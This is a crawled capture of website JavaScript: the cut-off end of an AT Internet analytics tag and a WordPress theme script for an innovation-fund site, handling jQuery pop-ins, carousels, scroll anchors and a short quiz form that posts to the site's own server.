ATInternet.Utils.getCookie("atwebo");d&&ATInternet.Utils.setCookie("atwebo",d,1800,r.xt1)};d.run=function(){var g=document.createElement("script");g.type="text/javascript";g.async=!0;g.src=l;g.onerror=d.setScriptError;(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode).insertBefore(g,null);setTimeout(d.setTimeoutError,500)};d.initInfoWebo=function(){j.info={version:"1.0.0",accountid:r.weboAccountId,message:"",
error:[]}};d.setDataWebo=function(d){j.data={accountid:r.weboAccountId,code:d}};d.setCookieWebo=function(){var d=ATInternet.Utils.serialJSON(j);ATInternet.Utils.setCookie("atwebo",d,1800,r.xt1);ATInternet.Utils.getCookie("atwebo")||(j.info.error.push("cookieError"),j={info:j.info})};d.setXtcore=function(){g||(window.xtcustom=window.xtcustom||{},window.xtcustom.wbo=j,window.attag=new Xtcore,g=!0)};d.setScriptError=function(){j.info.error.push("noScript");d.setCookieWebo();d.setXtcore()};d.setTimeoutError=
function(){p=!0;g||(j.info.error.push("timeout"),d.setCookieWebo(),d.setXtcore())};d.callback=function(g){p||("string"===typeof g?0!==g.length?d.setDataWebo(g):j.info.message="noAction":j.info.error.push("codeError"),d.setCookieWebo(),d.setXtcore())}};window.Xtconf.weboAccountId&&(window.ATTagWebo=new ATWebo,ATTagWebo.init(window.Xtconf));


--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/main.js
body_size: 4204
content:
$(window).on('load', function() {

	//console.log(document.cookie);
	var visit = getCookie("cookie");

	if ( document.location.href.indexOf('#result') > -1) {
		// $(".layer").show().transition({opacity:1}, 300, 'ease');
		// $("#login-popin2").show().transition({opacity:1}, 300, 'ease');
	} else if ($("#homepage-flag").length > 0 && (visit == null)) {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$("#login-onload").show().transition({opacity:1}, 300, 'ease');
		var expire = new Date();
		expire = new Date(expire.getTime() + 7776000000);
		document.cookie = "cookie=here; expires=" + expire;
	};

	function getCookie(c_name) {
		var c_value = document.cookie;
		var c_start = c_value.indexOf(" " + c_name + "=");
		if (c_start == -1) {
			c_start = c_value.indexOf(c_name + "=");
		}
		if (c_start == -1) {
			c_value = null;
		} else {
			c_start = c_value.indexOf("=", c_start) + 1;
			var c_end = c_value.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = c_value.length;
			}
			c_value = unescape(c_value.substring(c_start, c_end));
		}
		return c_value;
	}

	// Add class body
	if ($(window).width() <= 1024) {
		$("body").addClass("mobile");
	}

});

$( document ).ready(function() {
	// Main menu
	$("#burger").click(function() {
		if ($("#main-menu ul li").css("opacity") == "0") {
			$(this).addClass('on');
			$("header").css('background-color', 'rgba(88,29,116,1)');
			$(".layer2").show().transition({opacity:1}, 300, 'ease');
			$("#main-menu ul li").show().transition({opacity:1}, 300, 'ease');
		}
		else {
			$(this).removeClass('on');
			$("header").css('background-color', 'rgba(88,29,116,0.5)');
			$(".layer2").transition({opacity:0}, 300, 'ease', function(){
				$(this).hide();
			});
			$("#main-menu ul li").transition({opacity:0}, 300, 'ease', function(){
				$(this).hide();
			});
		}
	});

	// POPIN LOGIN
	$(".login-off").click(function() {
		$("#login-popin").show().transition({opacity:1}, 300, 'ease');
		$(".layer").show().transition({opacity:1}, 300, 'ease');
	});
	$("#login-popin .close").click(function() {
		$("#login-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$("#login-popin2 .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#login-popin2").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$("#login-onload .login-onload-validate").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#login-onload").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// POPIN HOMEPAGE
	$("#owl-selectivite .item:nth-of-type(1)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".gestion-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(2)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".avis-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(3)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".entrepreneurs-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(4)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".impots-popin").show().transition({opacity:1}, 300, 'ease');
	});

	$(".gestion-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".gestion-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".avis-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".avis-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".entrepreneurs-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".entrepreneurs-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".impots-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".impots-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// ANCHORS
	// Scroll to top
	$("#back-to-top").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
	});
	// Scroll home devenez acteur
	$(".home #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".content-inner").offset().top - 105}, "slow");
	});
	$(".homet21 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".content-inner").offset().top - 80}, "slow");
	});
	$(".homet2.homet22 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-1").offset().top - 75}, "slow");
	});
	$(".homet22.homet3 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-1").offset().top - 80}, "slow");
	});
	// Scroll je donne mon avis
	$(".donne-avis").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-2").offset().top - 75}, "slow");
	});

	// Anchors items main menu
	$(".main-menu-item-1").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
	});
	// Anchors items home publique
	$(".page-template-template-home-publique .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $("#nouvelle-formule").offset().top - 80}, "slow");
	});
	$(".page-template-template-home-publique .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $("#barometre-innovation").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-publique .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".ticker").offset().top - 80}, "slow");
	});
	// Anchors items home T-2-1
	$(".page-template-template-home-t2-1 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $("#nouvelle-formule").offset().top - 70}, "slow");
	});
	$(".page-template-template-home-t2-1 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-home").offset().top - 75}, "slow");
	});
	// Anchors items home T-2-2
	$(".page-template-template-home-t2-2 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".carouEntreprises").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t2-2 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-home").offset().top - 75}, "slow");
	});
	// Anchors items home T-3
	$(".page-template-template-home-t3 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".carouEntreprises").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-avis").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $("#owl-ets-investies-global").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-5").click(function() {
		$("html, body").animate({ scrollTop: $(".rencontre-ets-t3").offset().top - 75}, "slow");
	});

	// Anchors entreprise
	$(".single-entreprise .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-bref").offset().top - 75}, "slow");
	});
	$(".single-entreprise .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-actu").offset().top - 75}, "slow");
	});
	$(".single-entreprise .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-experts").offset().top - 75}, "slow");
	});

	// Page Entreprise
	// Scroll je donne mon avis
	$(".anchors-ets-item-1").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-bref").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-actu").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-experts").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-form-avis").offset().top - 75}, "slow");
	});

	// Slider plaquette commerciale home
	$(".carouTicker").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider experts home
	$(".carouExperts").slick({
		infinite: true,
		slidesToShow:2,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider nouvelle formule home
	$(".carouEntreprises").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider rencontre entreprise T3
	$(".carouRencontre").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// À vous de jouer

	$("#content2 #step2_2 form.barometre-pays select").change(function(){
		var id = $(this).find("option:selected").attr("id");

		switch (id){
		case "France":
			$("#content2 #step2_2 form.barometre-pays select #Euro").removeClass("on");
			$("#content2 #step2_2 form.barometre-pays select #France").addClass('on');
		break;
		case "Euro":
			$("#content2 #step2_2 form.barometre-pays select #France").removeClass("on");
			$("#content2 #step2_2 form.barometre-pays select #Euro").addClass('on');
		break;
		}
	});

	var sector, 
		country;

	$("#start").click(function() {
		if(!$("#content2").hasClass("step1")) {
			$("#content2").removeClass("step2 step2_2 step3").addClass("step1");
		}
		else {
			$("#content2").removeClass("step1 step2 step2_2 step3");
		}
		$("html, body").animate({ scrollTop: $("#step1").offset().top - 80}, "slow");
	});
	$('#content2 #step1 .choix').click(function() {
		if(!$('#content2').hasClass('step2')) {
			$('#content2').removeClass('step1 step2_2 step3').addClass('step2');
		}
		var clickedId= $(this).attr("id");
		$("#lalala").html(clickedId);

		// var queryParameters = {},
		// queryString = location.search.substring(1),
		// re = /([^&=]+)=([^&]*)/g, m;
		// while (m = re.exec(queryString)) {queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);}
		// queryParameters['secteur'] = clickedId;
		// queryParameters['pays'] = 'FR';
		// location.hash = $.param(queryParameters);
		// location.search = $.param(queryParameters);

		sector = clickedId;

		$('#content2 #step2 .on').removeClass('on');
		$('#content2 #step1 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step2").offset().top - 125}, "slow");
	});

	$('#content2 #step2 .circle-yes').click(function() {
		if(!$('#content2').hasClass('step2_2')) {
			$('#content2').removeClass('step1 step2').addClass('step2_2');
		}
		$('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step2_2").offset().top - 95}, "slow");
	});
	$('#content2 #step2 .circle-no').click(function() {
		if(!$('#content2').hasClass('step3')) {
			$('#content2').removeClass('step1 step2').addClass('step3');
		}
		$('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step3").offset().top - 95}, "slow");
	});

	$('#content2 #step2_2 .barometre-pays-submit').click(function() {
		if(!$('#content2').hasClass('step3')) {
			$('#content2').removeClass('step1 step2 step2_2').addClass('step3 step3-2');
		}
		// $('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step3").offset().top - 95}, "slow");

		country = $('#content2 #step2_2 select').val();
	});
	$('#content2 #step3 .circle').click(function() {
		$('#content2 #step3 .on').removeClass('on');
		$(this).addClass('on');
		if(!$('#valider').hasClass('on')) $('#valider').addClass('on');
	});
	$('#page1').click(function() {
		$('.currentpage').removeClass('currentpage');
		$('#page2').addClass('currentpage');
		$('html, body').scrollTop(0);
	});
	$('#page2').click(function() {
		$('.currentpage').removeClass('currentpage');
		$('#page3').addClass('currentpage');
		$('html, body').scrollTop(0);
	});
	$('#valider').click(function() {
		$('#content2').toggleClass('hide');
		$('#result').toggleClass('show');

		// if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		// 	$(".experts-domaine").css({"visibility": "visible", "height": "760px"});
		// }
		// else {
		// 	$(".experts-domaine").css({"visibility": "visible", "height": "500px"});
		// }

		$('.experts-domaine').addClass('iphone');
		$(".filters-ets-home").css({"visibility": "visible", "height": "auto", "padding": "30px"});
		$("html, body").animate({ scrollTop: $("#result").offset().top - 70}, "slow");
		// setTimeout(function() {
		// 	$(".layer").show().transition({opacity:1}, 300, 'ease');
		// 	$("#login-popin2").show().transition({opacity:1}, 300, 'ease');
		// }, 1000);

		var newUrl = "?sector=" + sector;

		if(country) {
			newUrl += "&country=" + country;
		}

		window.location.href = newUrl + '#result';

		var current_time = 123;
		var tasktitle = $("#content2 #step1 .wrapper .choix.on").attr('rel');
		var tasktitle2 = $("#content2 #step2 .circle.on").attr("id");
		var tasktitle3 = $("#content2 #step3 .circle.on").attr("id");
		var tasktitle4 = $("#content2 #step2_2 .barometre-pays-option.on").attr("id");
		var dataString = 'tasktitle='+ tasktitle + '&tasktitle2=' + tasktitle2 + '&tasktitle3=' + tasktitle3 + '&tasktitle4=' + tasktitle4;
			
		$.ajax({
			type: "POST",
			url: "http://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/save.php",
			data: dataString,
		});
	});

	$('#redo').click(function() {
		var location = window.location;

		window.location.href = location.origin+location.pathname+'#barometre-innovation-subtitle';

		/*$('#content2').removeClass('step2 step3').addClass('step1');
		$('#content2 #step2 .on').removeClass('on');
		$('#content2 #step1 .on').removeClass('on');
		$('#content2 #step3 .on').removeClass('on');
		$('#valider').removeClass('on');
		$('#content2').toggleClass('hide');
		$('#result').toggleClass('show');
		$(".experts-domaine").css({"visibility": "hidden", "height": "0px"});
		$('.experts-domaine').removeClass('iphone');
		$(".filters-ets-home").css({"visibility": "hidden", "height": "0px", "padding": "0"});
		$("html, body").animate({ scrollTop: $("#content2 #step1").offset().top - 100}, "slow");

		var location = window.location;

		history.pushState(null, '', location.origin+location.pathname);*/
	});

	// À vous de jouer - Filtres
	$("#result-filters ul li").click(function() {
		$("#result-filters ul li").removeClass('on');
		$(this).toggleClass('on');
	});

	// Filtres Isotope
	var $container = $('.isotope').isotope({
	  itemSelector: '.element-item',
	  layoutMode: 'fitRows',
	  getSortData: {
	    name: '.name',
	    symbol: '.symbol',
	    number: '.number parseInt',
	    category: '[data-category]',
	    weight: function( itemElem ) {
	      var weight = $( itemElem ).find('.weight').text();
	      return parseFloat( weight.replace( /[\(\)]/g, '') );
	    }
	  }
	});
	// filter functions
	var filterFns = {
	  numberGreaterThan50: function() {
	    var number = $(this).find('.number').text();
	    return parseInt( number, 10 ) > 50;
	  },
	  ium: function() {
	    var name = $(this).find('.name').text();
	    return name.match( /ium$/ );
	  }
	};
	$('#filters').on( 'click', 'button', function() {
	  var filterValue = $( this ).attr('data-filter');
	  filterValue = filterFns[ filterValue ] || filterValue;
	  $container.isotope({ filter: filterValue });
	});
	$('#sorts').on( 'click', 'button', function() {
	  var sortByValue = $(this).attr('data-sort-by');
	  $container.isotope({ sortBy: sortByValue });
	});
	$('.button-group').each( function( i, buttonGroup ) {
	  var $buttonGroup = $( buttonGroup );
	  $buttonGroup.on( 'click', 'button', function() {
	    $buttonGroup.find('.is-checked').removeClass('is-checked');
	    $( this ).addClass('is-checked');
	  });
	});

	// Carousel Home T21
	var owl_selectivite = $("#owl-selectivite");
	owl_selectivite.owlCarousel({
		items : 4,
		pagination : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_selectivite.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_selectivite.trigger('owl.prev');
	});

	// Carousel Home T21
	var owl_experts = $("#owl_experts");
	owl_experts.owlCarousel({
		items : 2,
		itemsTablet: [1024,2],
		itemsTabletSmall: false,
		itemsMobile : [479,1],
		pagination : false,
		center: true,
		responsive: true,
		responsiveRefreshRate : 200,
		responsiveBaseWidth: window,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_experts.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_experts.trigger('owl.prev');
	});

	// Carousel ETS investies Home T3
	var owl = $("#owl-ets-investies");
	owl.owlCarousel({
		center: true,
		items : 4,
		navigation : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl.trigger('owl.prev');
	});

	// Carousel News Home T3
	var owl_news = $("#owl-ets-news");
	owl_news.owlCarousel({
		items : 1,
		pagination : true,
		slideSpeed : 600,
		paginationNumbers: true,
		singleItem: true,
		afterInit : function(elem){
	      var that = this
	      that.owlControls.prependTo(elem)
	    }
	});
	$(".next-news").click(function(){
		owl_news.trigger('owl.next');
	});
	$(".prev-news").click(function(){
		owl_news.trigger('owl.prev');
	});

	// Carousel Fondateurs page ETS
	var owl_fondateurs = $("#owl-fondateurs");
	owl_fondateurs.owlCarousel({
		items : 2,
		itemsTablet: [1024,2],
		itemsTabletSmall: false,
		itemsMobile : [479,1],
		pagination : true,
		loop: true,
		center: true,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_fondateurs.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_fondateurs.trigger('owl.prev');
	});

	if ($('#owl-fondateurs img').length === 1) {
		//There is one image
		$(".owl-carousel .owl-item").addClass("single");
	}

	// Carousel Fondateurs page ETS
	var owl_news_ets = $("#owl-news_ets");
	owl_news_ets.owlCarousel({
		items : 1,
		pagination : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_news_ets.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_news_ets.trigger('owl.prev');
	});

	// Carousel Article
	var owl_article = $("#owl-article");
	owl_article.owlCarousel({
		items : 1,
		pagination : true,
		singleItem : true
	});
	$(".next-news").click(function(){
		owl_article.trigger('owl.next');
	});
	$(".prev-news").click(function(){
		owl_article.trigger('owl.prev');
	});

	// Onglets article
	$('.tabs').on('click', '.tabs-link', function(e) {
		e.preventDefault();
		var $parent = $(this).parent('.tabs'),
			$tablinks = $(this).siblings('.tabs-link'),
			$tabid = $(this).attr('href'),
			$contents = $(this).parents('.article-content').find('.tabs-content > div');

		$tablinks.removeClass('tabs-link--active');
		$(this).addClass('tabs-link--active');
		$contents.hide();
		$($tabid).fadeIn();
	});

	// Formulaire souscrire
	$("#banque_pop_oui").click(function() {
		$(".form-item-bank").show().transition({opacity:1}, 300, 'ease');
		$(".form-item-code").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".send-oui").show().transition({opacity:1}, 300, 'ease');
		$(".send-non").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	$("#banque_pop_non").click(function() {
		$(".form-item-code").show().transition({opacity:1}, 300, 'ease');
		$(".form-item-bank").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		
		$(".send-non").show().transition({opacity:1}, 300, 'ease');
		$(".send-oui").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// SHOW MESSAGE VOTE T3
	// $('.yasr-small-block-wa, #rating-global-entreprise2').click(function() {
	// 	$(this).find('.yasr-small-block-bold-wa').show();
	// });

	$(".vote-popin .close").click(function() {
		$(".vote-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

});

$(window).scroll(function() {
	// Main menu
	if ($("#main-menu ul li").css("opacity") == "1") {
		$("#burger").removeClass('on');
		$("header").css('background-color', 'rgba(88,29,116,0.5)');
		$(".layer2").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#main-menu ul li").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	}
});